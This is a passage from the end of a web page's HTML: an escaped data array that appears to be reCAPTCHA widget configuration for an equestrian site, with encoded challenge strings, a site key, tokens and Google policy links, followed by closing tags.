/Cp8Ojw5dCWUB7wqtpSV3CvQLDt09Aw6/CvXXCgMK5JMK8w70/w4sqeiYBBwklw6vCtDFrw7nCnijCkC9pay7CncOgRUTCl8KtaMKnwocBwqXDgGtvwrAPw65+w53DucOaU0/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,836],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RmuPoNMBVya9zKG6NsHZuym0gB1sJJexC8jY3qC0hKo\\u003d\x22,0,0,null,1,1769645113934,0,0,[229,198,82,255,70],null,[131,4],\x22RC-E8ZKmKL3JQDpVw\x22,null,null,null,null,null,\x220dAFcWeA5YQKJIuf4BycOSfA7VlqlUkSOhesXYsQYyovOaToW1OIGJ2ps-BQ6e5Rn-UGEL9LtLgyI3XxNkJPbNrb-oPfWotU7B4w\x22,1769727913852]");
    </script></body></html>